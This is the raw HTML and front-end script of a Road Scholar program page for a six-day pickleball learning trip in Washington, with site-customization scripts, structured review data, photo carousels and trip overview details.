                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber == 21453 && tab.includes('dates')) {
                const singleBtn = document.querySelector(`.osb-button[data-room-type='Single']`);
                if(singleBtn) {
                    singleBtn.click();
                }
            }
        });
</script></div><div><style>
.component-trip-card-new:has(a[href^="/find-an-adventure/24101"]) div:has(> * > .group-type-text),
.component-trip-card-new:has(a[href^="/find-an-adventure/18783"]) div:has(> * > .group-type-text) {
    display: none;
}
</style></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"3da666cdb58d40fc9cc220bf7ec1cd1a","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-13759363" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><iframe title="Facebook Share" style="width: 0px; height: 0px; margin: 0px; padding: 0px;" src="https://www.facebook.com/sharer/sharer.php?u=https://www.roadscholar.org/find-an-adventure/24971/Learn-Pickleball-Born-in-the-Pacific-Northwest-"></iframe><script type="application/ld&#x2B;json" suppress-error="BL9992">
                    {
                        "@context": "https://schema.org",
                        "@type":"ItemPage",
                        "@id": "/find-an-adventure/24971/Learn-Pickleball-Born-in-the-Pacific-Northwest-",
                        "mainEntity" : {
                            "@id": "https://www.roadscholar.org//24971",  // This should be the base shortcut URL, e.g. https://www.roadscholar.org/number
                            "@type": "ProductModel",

                                                                            "aggregateRating": {
                                                                                "@type": "AggregateRating",
                                                                                "ratingValue": "5",
                                                                                "reviewCount": "3"
                                                                            },
                                            "audience": "",
                            "brand": {
                                "@type": "Brand",
                                "name": "Road Scholar"
                            },
                            "category": "Domestic",
                            "description": "Practice new pickleball skills, improve your game and make new friends in a state-of-the-art facility in the Pacific Northwest \u2014 where pickleball was born!",
                            "hasMerchantReturnPolicy": true,
                            "image": "https://images3.cmp.optimizely.com/assets/24971-US-WA-Pickleball-woman-lghoz.jpg/Zz1mODkyZWU0YWVjNjMxMWVlODcwOWNlZjMwNDIwZWI4ZQ==",
                            "isFamilyFriendly": false,
                            "name": "Learn Pickleball: Born in the Pacific Northwest!",
                            "offers": {
                                "@type": "AggregateOffer",
                                "lowPrice": "2599",
                                "offerCount": "4",
                                "priceCurrency": "USD"
                            },
                            "productID": "a2n5c000001VpwtAAC",

                                                                                    "review": [

                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Gale",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Poway, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "8094dc874c99d1eb42961857c95722ee"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-18",
                                                                                                                                                    "identifier": "81451777",
                                                                                                                                                    "reviewBody": "Get your pickleball on!! I loved everything about this program. The pickleball instructors, Nancy and Kay, were amazing! Our group leader, Rebecca, was incredibly knowledgeable and attentive. This is a great mix of pickleball and what Road Scholar is famous for, learning.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Bonnie",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "N Hollywood, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "8fdf677c95a2d0ac0812e265fbdf9c1d"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-03",
                                                                                                                                                    "identifier": "76655508",
                                                                                                                                                    "reviewBody": "The pickleball instructors, assistants and facilities were fabulous. The side trips - beautiful.  The food and accommodations - nice. Program leader was knowledgeable, organized, attentive and caring.  A memorable trip and learning experience.  Would I go again?  Yes!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Mari",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Berkeley, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "dd118729de1896b45c0b3856f6d7ad1c"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-01",
                                                                                                                                                    "identifier": "76528968",
                                                                                                                                                    "reviewBody": "If you want to up your pickleball game though great instructors in very surprising environment, this trip is for you. Bonus is being in very sweet town of LA Conner with excellent accommodations and great restaurants .",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                                                                                                            ],
                
                                                                                    "sku": "24971",
                                                                                    "url": "/find-an-adventure/24971/Learn-Pickleball-Born-in-the-Pacific-Northwest-"
                                        }
                    }
        </script><div class="component-trip-page" itemscope itemtype="http://schema.org/TouristAttraction"><div class="bg-heartofice program-page-summary-new"><div class="program-page-summary-hero"><img alt="An older woman plays a game of pickleball on an outdoor court in Washington." class="pps-header-image" src="https://images3.cmp.optimizely.com/assets/24971_Learn-Pickleball-Born-in-the-Pacific-Northwest%21_hero.jpg/Zz0zMmZiMGJiOGMwOTcxMWYwOTYyNTk2NjJkNjY5YmE3Mg==" />
        <div class="pps-gradient-overlay"></div>
        <div class="container pps-top-layer-elements "><div class="pps-program-title-section"><div class="pps-pts-location"><span class="pps-pts-location-icon icon-uniE7BB"></span>
                    <span class="pps-pts-location-text">Washington</span></div>
                <h1 class="pps-pts-main-title">Learn Pickleball: Born in the Pacific Northwest!</h1></div>
            <div class="pps-pts-program-number">Program No. 24971RJ</div>
            <div class="pps-link-cell"><div class="d-lg-flex pps-see-more-photos-link my-auto" role="button" tabindex="0" aria-label="See More Photos Link"><span class="pps-smpl-icon icon-uniE953"></span>
                        <span class="pps-smpl-text">See More Photos</span></div></div></div>
        <div class="pps-mobile-links"><button class="btn d-flex pps-see-more-photos-link-mobile" role="button"><span class="pps-smpl-icon icon-uniE953"></span>
                <span class="pps-smpl-text">See More Photos</span></button>
            <button class="btn wishlist-toggle "><span class="wishlist-toggle-icon  icon-uniE7E2"></span>
    <span class="wishlist-toggle-text">Add to Wishlist</span></button></div></div></div><div class="modal blazor-modal fade image-carousel-modal " tabindex="-1" role="dialog" id="blazor-modal-22991131" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="imc-top-row"><div class="d-md-none d-block imc-top-row-back"><span class="pps-imc-back-icon"><span class="icon-uniE8D9"></span>
                <span class="d-md-none pps-imc-back-icon-text">Back</span></span></div>
        <div role="button" class="icon-uniE8C2 image-modal-close" aria-label="Close"></div></div>
    <div class="pps-image-modal-content"><div class="pps-imc-main-title"><span class="d-none d-md-inline"><span class="pps-imc-back-icon"><span class="icon-uniE8D9"></span>
                <span class="d-md-none pps-imc-back-icon-text">Back</span></span></span>
            <span class="pps-imc-main-title-text"><span class="d-none d-md-inline">Learn Pickleball: Born in the Pacific Northwest!</span>
                <span class="d-md-none">Learn Pickleball: Born in the Pacific Northwest!</span></span></div>
        <div class="pps-image-modal-grid-wrap  opacity-100"><div class="pps-image-modal-grid"><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images3.cmp.optimizely.com/assets/24971-US-WA-Pickleball-woman-lghoz.jpg/Zz1mODkyZWU0YWVjNjMxMWVlODcwOWNlZjMwNDIwZWI4ZQ==" alt="An older woman in Washington lunges to hit a yellow pickleball with her paddle on an outdoor court next to a chain-link fence." /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images2.cmp.optimizely.com/assets/24971-US-WA-LaConner-Swinomish-Channel-c.jpg/Zz1mOTRjZmRkYWVjNjMxMWVlOTgxM2VhYTM3NDU1OWUxZA==" alt="The waterfront town of La Conner, Washington, with its colorful buildings and boats, sits along the Swinomish Channel in front of snow-capped mountains." /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images3.cmp.optimizely.com/assets/24971-US-WA-LaConner-Daffodil-Fields-c.jpg/Zz1mOThhODZmYWVjNjMxMWVlODcwOWNlZjMwNDIwZWI4ZQ==" alt="A field of bright yellow daffodils blooms in La Conner, Washington, with a red barn and snow-capped Mount Baker in the distance." /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images1.cmp.optimizely.com/assets/24971-US-WA-Deception-Pass-c.jpg/Zz1mOTdjZjYwMmVjNjMxMWVlODdmMDA2YWVmOWEzMjMwNA==" alt="A flock of birds flies over Deception Pass in Washington during a beautiful, golden sunset." /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images4.cmp.optimizely.com/assets/24971-US-WA-Deception-Pass-Bridge-c.jpg/Zz1mOTk1Y2E1NmVjNjMxMWVlOGQwOWNhYzIyNzk1YzBjYg==" alt="The large, green Deception Pass Bridge in Washington spans a body of water surrounded by evergreen trees under a blue sky." /></div></div></div>
        <div class="opacity-0 pps-image-modal-carousel-wrapper"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;clones&quot;: 0, &quot;breakpoints&quot;:{&quot;768&quot;: {&quot;padding&quot;: { &quot;left&quot;: 0, &quot;right&quot;: 42 }, &quot;gap&quot;: 8}} }"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="carousel-image"><img src="https://images3.cmp.optimizely.com/assets/24971-US-WA-Pickleball-woman-lghoz.jpg/Zz1mODkyZWU0YWVjNjMxMWVlODcwOWNlZjMwNDIwZWI4ZQ==" alt="An older woman in Washington lunges to hit a yellow pickleball with her paddle on an outdoor court next to a chain-link fence." /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images2.cmp.optimizely.com/assets/24971-US-WA-LaConner-Swinomish-Channel-c.jpg/Zz1mOTRjZmRkYWVjNjMxMWVlOTgxM2VhYTM3NDU1OWUxZA==" alt="The waterfront town of La Conner, Washington, with its colorful buildings and boats, sits along the Swinomish Channel in front of snow-capped mountains." /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images3.cmp.optimizely.com/assets/24971-US-WA-LaConner-Daffodil-Fields-c.jpg/Zz1mOThhODZmYWVjNjMxMWVlODcwOWNlZjMwNDIwZWI4ZQ==" alt="A field of bright yellow daffodils blooms in La Conner, Washington, with a red barn and snow-capped Mount Baker in the distance." /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images1.cmp.optimizely.com/assets/24971-US-WA-Deception-Pass-c.jpg/Zz1mOTdjZjYwMmVjNjMxMWVlODdmMDA2YWVmOWEzMjMwNA==" alt="A flock of birds flies over Deception Pass in Washington during a beautiful, golden sunset." /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images4.cmp.optimizely.com/assets/24971-US-WA-Deception-Pass-Bridge-c.jpg/Zz1mOTk1Y2E1NmVjNjMxMWVlOGQwOWNhYzIyNzk1YzBjYg==" alt="The large, green Deception Pass Bridge in Washington spans a body of water surrounded by evergreen trees under a blue sky." /></div></li></ul></div></section><section class="splide blazor-carousel thumbnail-carousel" aria-label="Carousel" data-splide="{&quot;clones&quot;:0,&quot;focus&quot;:0, &quot;focus&quot;: &quot;center&quot;, &quot;fixedHeight&quot;: &quot;50px&quot;, &quot;pagination&quot;: false, &quot;isNavigation&quot;: true, &quot;gap&quot;: 10 }"><div class="splide__track"><ul class="splide__list"><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images3.cmp.optimizely.com/assets/24971-US-WA-Pickleball-woman-lghoz.jpg/Zz1mODkyZWU0YWVjNjMxMWVlODcwOWNlZjMwNDIwZWI4ZQ==" alt="An older woman in Washington lunges to hit a yellow pickleball with her paddle on an outdoor court next to a chain-link fence." /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images2.cmp.optimizely.com/assets/24971-US-WA-LaConner-Swinomish-Channel-c.jpg/Zz1mOTRjZmRkYWVjNjMxMWVlOTgxM2VhYTM3NDU1OWUxZA==" alt="The waterfront town of La Conner, Washington, with its colorful buildings and boats, sits along the Swinomish Channel in front of snow-capped mountains." /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images3.cmp.optimizely.com/assets/24971-US-WA-LaConner-Daffodil-Fields-c.jpg/Zz1mOThhODZmYWVjNjMxMWVlODcwOWNlZjMwNDIwZWI4ZQ==" alt="A field of bright yellow daffodils blooms in La Conner, Washington, with a red barn and snow-capped Mount Baker in the distance." /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images1.cmp.optimizely.com/assets/24971-US-WA-Deception-Pass-c.jpg/Zz1mOTdjZjYwMmVjNjMxMWVlODdmMDA2YWVmOWEzMjMwNA==" alt="A flock of birds flies over Deception Pass in Washington during a beautiful, golden sunset." /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images4.cmp.optimizely.com/assets/24971-US-WA-Deception-Pass-Bridge-c.jpg/Zz1mOTk1Y2E1NmVjNjMxMWVlOGQwOWNhYzIyNzk1YzBjYg==" alt="The large, green Deception Pass Bridge in Washington spans a body of water surrounded by evergreen trees under a blue sky." /></div></li></ul></div></section><div class="thumbnail-carousel-controls"><button class="carousel-prev order-first btn" type="button" tabindex="0" aria-label="Link to previous carousel slide"><div class="icon-uniE8CF prev-icon"></div></button>

            <span>1 of 5</span>

            <button class="carousel-next order-last btn" type="button" tabindex="0" aria-label="Link to next carousel slide"><div class="icon-uniE8CE next-icon"></div></button></div></div></div></div></div></div><div class="bg-white"><div class="tripPageNavigation"><div class="tpn-container"><div class="container px-0"><nav class="tpn-menu"><div data-name="overview" class="tpn-menu-tab selected"><a data-navigate="/" href="/find-an-adventure/24971/Learn-Pickleball-Born-in-the-Pacific-Northwest-/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close overview">Overview</a>
                            <div class="tpn-content tpn-overview-content"></div></div>
                        <div data-name="dates" class="tpn-menu-tab "><a data-navigate="/dates/" href="/find-an-adventure/24971/Learn-Pickleball-Born-in-the-Pacific-Northwest-/dates/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Dates &amp; Prices</a>
                            <div id="dates-prices-content" class="tpn-content tpn-dates-prices-content"></div></div><div data-name="itinerary" class="tpn-menu-tab "><a data-navigate="/itinerary/" href="/find-an-adventure/24971/Learn-Pickleball-Born-in-the-Pacific-Northwest-/itinerary/" class="tpn-menu-item js-tab-nav" tabindex="0" role="button" aria-label="close">Itinerary &amp; Map</a>
                                <div class="tpn-content tpn-itinerary-content"></div></div><div class="tpn-menu-tab getting-there" tabindex="0" role="button" aria-label="open travel info modal"><div class="tpn-menu-item">Travel Information</div></div><div data-name="lodging" class="tpn-menu-tab "><a data-navigate="/lodging/" href="/find-an-adventure/24971/Learn-Pickleball-Born-in-the-Pacific-Northwest-/lodging/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Lodging &amp; Meals</a>
                                <div class="tpn-content tpn-lodging-meals-content"></div></div><div data-name="reviews" class="tpn-menu-tab "><a data-navigate="/reviews/" href="/find-an-adventure/24971/Learn-Pickleball-Born-in-the-Pacific-Northwest-/reviews/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Reviews
                                <span class="tpn-rating-meter"><span class="component-rating-meter-new"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></span></span></a>
                            <div class="tpn-content tpn-reviews-content"></div></div>

                        <div class="tpn-menu-tab not-navigatable"><div class="tpn-menu-item"><span class="menu-item-cell"><a class="clickable-zone" tabindex="0" role="button" aria-label="toggle wishlist"></a>
                                        <span><span class="menu-item-icon icon-uniE915"></span>Wishlist</span></span>
                                <span class="menu-item-cell"><a class="pps-share-trip"><span class="menu-item-icon icon-uniE7AC"></span>Share</a></span></div></div></nav></div></div></div><div class="ctp-page " id="overview"><div class="component-overview-new"><div class="container mt-5"><a href="/find-an-adventure/24971/Learn-Pickleball-Born-in-the-Pacific-Northwest-/dates/" class="program-page-enroll-button btn btn-cardinal js-tab-nav d-sm-none mb-5" tabindex="0" role="button" aria-label="start enrolling"><span>Start Enrolling</span>
    <span class="icon-uniE8CE"></span></a>
            <style>
                .component-trip-page:has(.program-page-summary-new .program-page-enroll-button),
                .component-trip-page:has(.component-overview-new .program-page-enroll-button) {
                    .oh-price

                {
                    .oh-price-special-label

                {
                    background-color: unset;
                    color: #d32226;
                    padding-left: unset;
                    padding-right: unset;
                }

                }
                }
            </style><section class="overview-header-wrap"><div class="overview-header"><div class="oh-program-at-a-glance"><div class="overview-header-label">Program</div>
                    <div class="oh-program-at-a-glance-text">At a Glance</div></div>
                <div class="oh-length"><div class="overview-header-label">Duration</div>
                    <div class="overview-header-info">6 days</div></div><div class="oh-begins"><div class="overview-header-label">Program Begins</div>
                            <div class="overview-header-info">Seattle</div></div><div class="oh-concludes"><div class="overview-header-label">Program Concludes</div>
                            <div class="overview-header-info">LaConner</div></div><div class="oh-group"><div class="overview-header-label">Group Type</div>
                            <div class="overview-header-info">Small Group</div></div><div class="oh-meals"><div class="overview-header-label">Meals</div>
                                <div class="overview-header-info align-items-baseline"><span>14</span><span class="oh-abbreviated-meals"><span> (</span>
            <span>5B, 5L, 4D</span>
            <span>)</span></span></div></div><div class="oh-activity d-lg-none"><div class="overview-header-label">Activity Level</div>
                        <div class="overview-header-info"><span class="activity-level-container" title="Outdoor: Spirited"><span class="activity-level-bar-wrapper"><span class="activity-level-container  " title="Outdoor: Spirited"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar outdoor"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></span></div></div><div class="oh-price"><div class="oh-price-amount"><div class="overview-header-label">From</div>
